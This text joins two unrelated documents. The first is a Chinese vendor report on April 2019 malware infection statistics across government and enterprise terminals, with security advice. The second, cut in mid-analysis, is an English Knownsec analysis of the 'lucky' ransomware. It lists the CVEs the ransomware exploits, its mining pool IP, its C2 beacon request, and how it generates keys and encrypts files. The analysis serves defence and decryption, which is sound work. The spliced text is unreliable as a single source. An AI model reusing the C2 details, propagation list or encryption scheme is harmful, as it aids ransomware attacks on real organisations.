《政企终端安全态势分析报告》是“奇安信终端安全实验室”定期发布的针对政企网络终端的安全态势分析报告。报告数据来自奇安信公有云安全监测数据。报告以每日感染病毒的终端为基本单位,通过对政企终端感染病毒情况的分析,帮助客户更清晰地看见风险态势,为安全决策提供更有力的参考依据。
监测数据表示奇安信企业级终端安全产品对特定威胁的云查杀主动请求数量,对于本地已经可以查杀的病毒,不在统计之列。这些数据可以在一定程度上反映出相关机构遭到特定类型活跃恶意程序攻击的数量和强度。
本期报告的监测时间为 2019年4月1日 ~ 4月30日。
## 第一章 病毒攻击政企整体分析
奇安信终端安全实验室监测数据显示,2019年4月,有19.9%的政企单位遭到病毒攻击,被病毒攻击的事件数量比3月下降7.7%,被病毒攻击的政企终端的累计数量比3月下降7.3%,被病毒攻击的政企单位的绝对数量比3月下降4.6%。在被病毒攻击的单位中,每单位平均被攻击5.7次,每次感染4.6台终端。
### 一、攻击整体态势
4月,政企终端感染病毒的最高峰出现在4月4日(星期四),最低谷则出现在4月13日(星期六)。
### 二、攻击事件分析
4月,被病毒攻击的事件数量比3月下降7.7%。其中,病毒单日单次攻击政企单位的终端数仅为1台的事件比3月下降7.1%,占4月攻击事件总数的56.5%;单日单次攻击终端数为2~10台的事件比3月下降6.1%,占4月攻击事件总数的37.3%;单日单次攻击终端数为11~50台的事件比3月下降21.8%,占4月攻击事件总数的5.0%;单日单次攻击50台以上终端的事件比3月下降14.9%,占4月攻击事件总数的1.2%。
### 三、攻击力度分析
4月,
有17.0%的政企单位遭到蠕虫病毒攻击,在被蠕虫病毒攻击的政企单位中,平均每单位遭到5.3次攻击,平均每次攻击感染4.7台终端;有6.7%的政企单位遭到漏洞利用病毒攻击,在被漏洞利用病毒攻击的政企单位中,平均每单位遭到3.0次攻击,平均每次攻击感染4.7台终端;有1.0%的政企单位感染了勒索病毒,在被勒索病毒攻击的政企单位中,平均每单位遭到2.5次攻击,平均每次攻击感染3.9台终端。
## 第二章 勒索病毒攻击政企分析
奇安信终端安全实验室监测数据显示,2019年4月,有1.0%的政企单位遭到勒索病毒攻击,被勒索病毒攻击的事件数量比3月下降26.2%。被勒索病毒攻击的政企单位的绝对数量比3月下降12.2%,被勒索病毒攻击的政企终端的累计数量比3月增加59.8%。在被勒索病毒攻击的单位中,每单位平均被攻击2.5次,每次感染3.9台终端。
### 一、攻击整体态势
4月,勒索病毒攻击的最高峰出现在4月4日(星期四),4月13日(星期六)和4月16日(星期二)并未监测到有效的勒索病毒攻击事件。
### 二、攻击力度分析
4月,勒索病毒攻击的事件数量比3月下降26.2%。在被勒索病毒攻击的政企单位中,平均每单位被攻击2.5次。其中,运营商行业被攻击的次数最多,在被攻击的运营商单位中,平均每单位被攻击11.5次。
4月,在被勒索病毒攻击的政企单位中,平均每次攻击感染3.9台终端。其中,公检法行业单次被感染的终端最多,在被勒索病毒攻击的公检法单位中,平均每次攻击感染41.4台终端。
### 三、攻击单位分析
4月,有1.0%的政企单位遭到勒索病毒攻击,绝对数量比3月下降12.2%。
在被勒索病毒攻击的政企单位中,政府行业最多,占比高达25.6%,被攻击单位的绝对数量比3月下降15.4%;其次是卫生行业,占比为11.6%,被攻击单位的绝对数量比3月增加150.0%;教育行业排在第三位,占比为9.3%,而3月该行业并未监测到明显的被勒索病毒攻击的事件。
在被勒索病毒攻击的政企单位中,北京地区最多,占比高达20.8%,被攻击单位的绝对数量比3月增加10%;其次是湖北地区,占比为13.2%,被攻击单位的绝对数量比3月增加133.3%;四川地区排在第三位,占比为9.4%,,被攻击单位的绝对数量比3月增加400.0%。
### 四、攻击终端分析
4月,被勒索病毒攻击的政企终端的累计数量比3月增加59.8%。
在被勒索病毒攻击的政企终端中,公检法行业最多,占比高达50.0%,被攻击终端的累计数量比3月增加404.9%;其次是卫生行业,占比为15.5%,被攻击终端的累计数量比3月增加156.0%;政府行业排在第三位,占比为12.3%,被攻击终端的累计数量比3月下降2.9%。
在被勒索病毒攻击的政企终端中,安徽地区最多,占比高达30.7%,而3月仅监测到少量终端被感染;其次是北京地区,占比为23.4%,被攻击终端的累计数量比3月增加185.3%;天津地区排在第三位,占比为19.6%,而3月仅监测到极少量终端被感染。
## 第三章 漏洞利用病毒攻击政企分析
奇安信终端安全实验室监测数据显示,2019年4月,有6.7%的政企单位遭到漏洞利用病毒攻击,被漏洞利用病毒攻击的事件数量比3月下降8.4%。被漏洞利用病毒攻击的政企单位的绝对数量比3月增长2.5%,被漏洞利用病毒攻击的政企终端的累计数量比3月增加3.2%。在被漏洞利用病毒攻击的单位中,每单位平均被攻击3.0次,每次感染4.7台终端。
### 一、攻击整体态势
4月,漏洞利用病毒攻击的最高峰出现在4月4日(星期四),最低谷则出现在4月14日(星期日)。
### 二、攻击力度分析
4月,被漏洞利用病毒攻击的事件数量比3月下降8.4%。在被漏洞利用病毒攻击的政企单位中,平均每单位被攻击3.0次。其中,能源行业被攻击的次数最多,在被攻击的能源单位中,平均每单位被攻击5.1次。
4月,在被漏洞利用病毒攻击的政企单位中,平均每次攻击感染4.7台终端。其中,公检法行业单次被感染的终端最多,在被漏洞利用病毒攻击的公检法单位中,平均每次攻击感染30.4台终端。
### 三、攻击单位分析
4月,有6.7%的政企单位遭到漏洞利用病毒攻击,绝对数量比3月增加2.5%。
在被漏洞利用病毒攻击的政企单位中,政府行业最多,占比高达16.1%,被攻击单位的绝对数量比3月下降13.0%;其次是卫生行业,占比为9.9%,被攻击单位的绝对数量比3月增加3.6%;金融行业排在第三位,占比为6.5%,被攻击单位的绝对数量比3月增加11.8%。
在被漏洞利用病毒攻击的政企单位中,北京地区最多,占比高达15.9%,被攻击单位的绝对数量比3月增加11.8%;其次是广东地区,占比为11.4%,被攻击单位的绝对数量比3月下降8.9%;辽宁地区排在第三位,占比为8.1%,,被攻击单位的绝对数量比3月增加141.7%。
### 四、攻击终端分析
4月,被漏洞利用病毒攻击的政企终端的累计数量比3月增加3.2%。
在被漏洞利用病毒攻击的政企终端中,公检法行业最多,占比高达18.6%,被攻击终端的累计数量比3月增加83.1%;其次是政府行业,占比为12.5%,被攻击终端的累计数量比3月增加56.0%;能源行业排在第三位,占比为5.9%,被攻击终端的累计数量比3月下降77.6%。
在被漏洞利用病毒攻击的政企终端中,北京地区最多,占比高达17.8%,被攻击终端的累计数量比3月增加173.1%;其次是安徽地区,占比为15.3%,比3月增加1909.7%;广东地区排在第三位,占比为11.6%,比3月增加42.6%。
## 第四章 蠕虫病毒攻击政企分析
奇安信终端安全实验室监测数据显示,2019年4月,有17.0%的政企单位遭到蠕虫病毒攻击,被蠕虫病毒攻击的事件数量比3月下降6.9%。被蠕虫病毒攻击的政企单位的绝对数量比3月下降7.3%,被蠕虫病毒攻击的政企终端的累计数量比3月下降10.1%。在被蠕虫病毒攻击的单位中,每单位平均被攻击5.3次,每次感染4.7台终端。
### 一、攻击整体态势
4月,蠕虫病毒攻击的最高峰出现在4月4日(星期四),最低谷则出现在4月13日(星期六)。
### 二、攻击力度分析
4月,被蠕虫病毒攻击的事件数量比3月下降6.9%。在被蠕虫病毒攻击的政企单位中,平均每单位被攻击5.3次。其中,运营商行业被攻击的次数最多,在被攻击的运营商单位中,平均每单位被攻击10.6次。
4月,在被蠕虫病毒攻击的政企单位中,平均每次攻击感染4.7台终端。其中,公检法行业单次被感染的终端最多,在被蠕虫病毒攻击的公检法单位中,平均每次攻击感染13.2台终端。
### 三、攻击单位分析
2019年4月,有17.0%的政企单位遭到蠕虫病毒攻击,绝对数量比3月下降7.3%。
在被蠕虫病毒攻击的政企单位中,政府行业最多,占比高达22.8%,被攻击单位的绝对数量比3月下降4.0%;其次是卫生行业,占比为20.2%,被攻击单位的绝对数量比3月下降19.4%;教育行业排在第三位,占比为5.7%,被攻击单位的绝对数量比3月增加10.5%。
在被蠕虫病毒攻击的政企单位中,广东地区最多,占比高达14.0%,被攻击单位的绝对数量比3月增加11.5%;其次是北京地区,占比为10.7%,被攻击单位的绝对数量比3月下降12.7%;浙江地区排在第三位,占比为7.8%,,被攻击单位的绝对数量比3月下降19.5%。
### 四、攻击终端分析
2019年4月,被蠕虫病毒攻击的政企终端的累计数量比3月下降10.1%。
在被蠕虫病毒攻击的政企终端中,政府行业最多,占比高达13.4%,比3月下降23.4%;其次是教育和能源行业,占比均为12.5%,被攻击终端的累计数量比3月下降0.9%和25.1%。
在被蠕虫病毒攻击的政企终端中,贵州地区最多,占比高达12.2%,比3月增加10.3%;其次是广东地区,占比为11.9%,被攻击终端的累计数量比3月下降35.3%;北京地区排在第三位,占比为10.6%,比3月增加6.1%。
## 第五章 政企终端安全建议
奇安信终端安全实验室提醒广大政企单位注意以下事项:
### 一、及时更新最新的补丁库
根据奇安信集团终端安全多年的运营经验,病毒大规模爆发的原因大都是补丁安装不及时所致,因此及时更新补丁是安全运维工作的重中之重,但是很多政企单位由于业务的特殊性,对打补丁要求非常严格。奇安信终端安全产品已经集成了先进的补丁管理功能,基于业界最佳的补丁管理实践,能够进行补丁编排,对补丁按照场景进行灰度发布,并且对微软更新的补丁进行了二次运营,解决了很多的兼容性问题,能够最大程度上解决补丁难打问题,帮助政企单位提升网络的安全基线。
### 二、杜绝弱口令问题
弱口令是目前主机安全入侵的第一大安全隐患,大部分大规模泛滥的病毒都内置了弱口令字典,能够轻松侵入使用弱口令的设备,应该坚决杜绝弱口令。奇安信终端安全实验室建议登录口令尽量采用大小写、字母、数字、特殊符号混合的组合结构,且口令位数应足够长,并在登陆安全策略里限制登录失败次数、定期更换登录口令等。多台机器不使用相同或相似的口令,不使用默认的管理员名称如admin,不使用默认密码如admin、不使用简单密码如:admin123、12345678、666666等。
### 三、重要资料定期隔离备份
政企单位应尽量建立单独的文件服务器进行重要文件的存储备份,即使条件不允许也应对重要的文件进行定期隔离备份。
### 四、提高网络安全基线
掌握日常的安全配置技巧,如对共享文件夹设置访问权限,尽量采用云协作或内部搭建的wiki系统实现资料共享;尽量关闭3389、445、139、135等不用的高危端口,禁用Office宏等。如果没有这类安全经验,也可以使用奇安信终端威胁评估产品(ETA)来对终端安全进行整体风险评估,奇安信终端威胁评估产品(ETA)同时采用中国安全基本标准(CGDCC)和美国安全基线标准(USGCB),拥有数百种安全基线的检测能力和终端的深度安全检测能力,可以很好地帮助政企单位评估内部终端的安全。
### 五、保持软件使用的可信
平时要养成良好的安全习惯,不要点击陌生链接、来源不明的邮件附件,打开前使用安全扫描并确认安全性,尽量从官网等可信渠道下载软件,目前通过软件捆绑来传播的病毒也在逐渐增多,尤其是移动应用环境,被恶意程序二次打包的APP在普通的软件市场里非常常见。奇安信终端安全产品家族中的软件管家,基于多年的安全软件运营经验,能够为政企单位量身定做一个可信的安全软件使用环境,避免员工任意安装软件而带来的病毒入侵风险。
### 六、选择正确的反病毒软件
随着威胁的发展,威胁开始了海量化和智能化趋势。对于海量化的威胁,就需要利用云计算的能力来对抗威胁海量化的趋势,因此在选择反病毒软件时,需要选择具备云查杀能力的反病毒软件。奇安信终端安全的天擎基于云查杀技术和多年来威胁样本运营经验,已经具备150亿威胁样本的查杀能力,而且还首创了白名单技术,并拥有10亿量级的白名单库,而且内置云查杀、QVM、AVE、QEX、主动防御等多种引擎,能够深度解决政企网络的病毒威胁。
### 七、建立高级威胁深度分析与对抗能力
对于威胁的智能化趋势,很多智能威胁通过多种手段来躲避传统反病毒软件的查杀,这时就需要政企单位具备高级威胁深度分析和对抗能力。奇安信终端安全响应系统基于业内公认的EDR思想,能够以终端的维度、事件的维度和时间的维度来分析网络中出现的高级威胁事件,能够为客户提供三维的立体威胁分析能力。后端利用大数据技术,能够监控终端上的所有灰文件的行为,内置AI模型,能够有效地识别传统反病毒软件识别不了的高级威胁入侵事件,帮助客户发现APT、流量、挖矿、勒索等新型威胁。
### 关于奇安信终端安全实验室
奇安信终端安全实验室由多名经验丰富的恶意代码研究专家组成,着力于常见病毒、木马、蠕虫、勒索软件等恶意代码的原理分析和研究,致力为中国政企客户提供快速的恶意代码预警和处置服务,在曾经流行的WannaCry、Petya、Bad
Rabbit的恶意代码处置过程中表现优异,受到政企客户的广泛好评。
奇安信终端安全实验室以奇安信天擎新一代终端安全管理系统为依托,为政企客户提供简单有效的终端安全管理理念、完整的终端解决方案和定制化的安全服务,帮助客户解决内网安全与管理问题,保障政企终端安全。
### 关于奇安信网神终端安全管理系统
奇安信网神终端安全管理系统(简称天擎)是为解决政企机构终端安全问题而推出的一体化解决方案,是中国政企客户4000万终端的信赖之选。系统以功能一体化、平台一体化、数据一体化为设计理念,以安全防护为核心,以运维管控为重点,以可视化管理为支撑,以可靠服务为保障,提供了十六大基础安全能力,帮助政企客户构建终端威胁检测、终端威胁响应、终端威胁鉴定等高级威胁对抗能力,提升安全规划、战略分析和安全决策等终端安全治理能力。
特别的是,奇安信还面向所有天擎政企用户免费推出敲诈先赔服务:如果用户在开启了天擎敲诈先赔功能后,仍感染了勒索软件,奇安信将负责赔付赎金,为政企用户提供百万先赔保障,帮政企客户免除后顾之忧。
### 关于奇安信网神终端安全响应系统
奇安信网神终端安全响应系统(EDR)以行为引擎为核心,基于人工智能和大数据分析技术,对主机、网络、文件和用户等信息,进行深层次挖掘和多维度分析,结合云端优质威胁情报,将威胁进行可视化,并通过场景化和全局性的威胁追捕,对事件进行深度剖析,识别黑客/威胁意图,追踪威胁的扩散轨迹,评估威胁影响面,从而协同EPP、SOC、防火墙等安全产品,进行快速自动化的联动响应,将单次响应转化为安全策略,控制威胁蔓延,进行持续遏制,全面提升企业安全防护能力。 | 社区文章 |
**Author:Hcamael & 0x7F@Knownsec 404 Team**
**Date: December 4, 2018**
**Chinese Version:** <https://paper.seebug.org/758/>
### 0x00 Preface
Recently, a ransomware called lucky broke out on the Internet. This ransomware
encrypts the specified file and modifies the suffix to `.lucky`.
Knownsec 404 Team's 'refining pot' honeypot system first captured related
traffic of this ransomware on November 10, 2018. The CNC server of the
ransomware is still alive till December 4, 2018.
According to the analysis, it is known that the lucky ransomware is almost the
Satan ransomware, since the overall structure has not changed much, and the
CNC server has not changed as well. The Satan ransomware changed over time: it
switched from profiting from blackmail to mining, and the new version of the
lucky ransomware has combined extortion with mining.
Knownsec 404 Team quickly followed and analyzed the ransomware. We focused on
analyzing the cryptographic module of the ransomware, and unexpectedly found
that the pseudo-random number can be used to restore the encryption key. And
we successfully decrypted the file. The link of decryption script in Python
is: <https://github.com/knownsec/Decrypt-ransomware>.
This article provides an overview of the lucky ransomware and focuses on the
encryption process and the process of restoring keys.
### 0x01 Introduction of Lucky Ransomware
Lucky ransomware can be spread and executed on Windows and Linux platforms.
Its main functions are "file encryption", "propagation infection" and
"mining".
**Encrypt documents**
Lucky ransomware traverses the folder, encrypts the file with the following
suffix name, and modifies the suffix to `.lucky`:
bak,sql,mdf,ldf,myd,myi,dmp,xls,xlsx,docx,pptx,eps,
txt,ppt,csv,rtf,pdf,db,vdi,vmdk,vmx,pem,pfx,cer,psd
In order to make sure that the system can run normally, the ransomware will
skip the system key directory when encrypting, such as:
Windows: windows, microsoft games, 360rec, windows mail .etc
Linux: /bin/, /boot/, /lib/, /usr/bin/ .etc
**Spread infection**
The lucky ransomware propagation module does not have new features and still
uses the following vulnerabilities to spread:
1.JBoss deserialization vulnerability(CVE-2013-4810)
2.JBoss default configuration vulnerability(CVE-2010-0738)
3.Tomcat file uploading vulnerability(CVE-2017-12615)
4.Tomcat web management backstage weak password blasting
5.Weblogic WLS component vulnerability(CVE-2017-10271)
6.Windows SMB remote code execution vulnerability MS17-010
7.Apache Struts2 remote code execution vulnerability S2-045
8.Apache Struts2 remote code execution vulnerability S2-057
**Mining**
The ransomware uses the self-built mine pool address: 194.88.155.5:443, and
wants to gain extra profits through mining. At the same time, the pool address
is the same address the Satan ransomware variant uses.
**Screenshot**

### 0x02 Ransomware Flow Chart
The overall structure of the lucky ransomware continues the structure of the
Satan ransomware, including the following components:
Preloader: fast.exe/ft32, a very small file for loading cryptographic modules and propagation modules
Encryption module: cpt.exe/cry32, encrypts files
Propagation module: conn.exe/conn32, spreads and infects by using multiple application vulnerabilities
Mining module: mn32.exe/mn32, connects self-built mine pool address
Service module: srv.exe, creates a service under Windows for stable execution
The flow chart is roughly as follows:

Every module of the lucky ransomware uses a common shell for shell protection,
such as `UPX`, `MPRESS`, which can be automatically unpacked by using common
unpack software.
### 0x03 Encryption Process
For a ransomware, the most important thing is its cryptographic module. For
lucky ransomware, the cryptographic module is a separate executable file. The
cryptographic module is analyzed in detail below. (using `cpt.exe` under
Windows as an example of analysis)
**1\. Take off upx**
`cpt.exe` uses upx for shelling and can be unpacked by using common unpack
tools.
**2\. Encrypt main function**
Use IDA to load the unpacked `cpt.exe.unp`. There are a lot of initialization
operations in the main function. Ignore these operations and follow the
function to find the main function of the encryption logic. These functions
are labeled as follows:

`generate_key`: Generates a 60-bit random string for subsequent encrypted
files.
`wait_sleep`: Waits for a while.
`generate_session`: Generates a 16-bit random string as the user's session.
`lucky_crypto_entry`: Function of the specific encrypted file.
`send_info_to_server`: Reports the completion of encryption to the server.
The approximate encryption process is as the functions above. Finally, a file
`c:\\_How_To_Decrypt_My_File_.Dic` is written to notify the user that it has
been encrypted by the ransomware and the bitcoin address is left.
**3\. generate_key()**
This function generates an encryption key. It uses a random number to randomly
selects characters from a preset sequence of strings to form a 60-byte key.
`byte_56F840` is a preset string sequence:
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
**4\. generate_session()** This function is used by the cryptographic module
to generate an identifier to distinguish every user. It also use random
numbers to randomly selects characters from the preset string sequence, and
finally forms a 16-byte session, which will be saved to the file in
`C:\\Windows\\Temp\\Ssession`.

The string `byte_56F800` is:
ABCDEFGHIJPQRSTUVWdefghijklmnopqrstuvwx3456789
**5\. lucky_crypto_entry()**
###### Format of File's Name
This function is the entry of the encrypted file, and the format of the
encrypted file's name is spliced in advance as follows:

The format of the encrypted file's name is as follows:
[[email protected]]filename.AiVjdtlUjI9m45f6.lucky
Where `filename` is the name of the file itself, and the subsequent string is
the user's session.
###### Notify the Server
Before encryption, an HTTP message is first sent to the server to inform the
server that the user has started encrypting:

The HTTP packet format is as the following:
GET /cyt.php?code=AiVjdtlUjI9m45f6&file=1&size=0&sys=win&VERSION=4.4&status=begin HTTP/1.1
###### Filter Files
In the cryptographic module, lucky encrypts the file with the specified suffix
name:

The encrypted suffix file includes:
Bak, sql, mdf, ldf, myd, myi, dmp, xls, xlsx, docx, pptx, eps,
Txt, ppt, csv, rtf, pdf, db, vdi, vmdk, vmx, pem, pfx, cer, psd
**6.AES_ECB encryption method**
Lucky uses the previously generated 60-bytes key, takes the first 32 bytes for
encryption, reads the file in turn, and performs `AEC_ECB` encryption every 16
bytes.

In addition, it can be known from the context of the encryption function that
the ransomware has different ways of processing for different sizes of files.
Here we assume that there are n bytes in the file:
1. For portions that are less than 16 bytes at the end, no encryption
2. If n > 10000000 bytes, and when n > 99999999 bytes, divide the file into n / 80 blocks, encrypts n / 16 blocks in the front
3. If n > 10000000 bytes, and when 99999999 <= n <= 499999999 bytes, divide the file into n / 480 blocks, encrypts n / 16 blocks in the front
4. If n > 10000000 bytes, and when n > 499999999 bytes, divide the file into n / 1280 blocks, encrypts n / 16 blocks in the front
After each file is encrypted, the ransomware will package and add the AES key
to the end of the file by using the RSA algorithm.
**7\. Encryption completion**
After all files have been encrypted, lucky sends a message to the server
again, indicating that the user has completed the encryption. Then it alerts
the user of running into the ransomware encryption in
`c:\\_How_To_Decrypt_My_File_.Dic`.
File comparison before and after encryption:

### 0x04 Key Restore
Before discussing the key restoration, let's take a look at the process after
user's payment.
As a victim, if you want to decrypt the file, you have to pay 1BTC to the
attacker, and submit the AES key packaged by the RSA algorithm to the
attacker. The attacker decrypts with the private key and finally returns the
plaintext AES key to be used for file decryption. Unfortunately, the victim
can not decrypt it even if he gets the key. The lucky ransomware does not
provide decryption modules.
The decryption process expected by the ransomware:
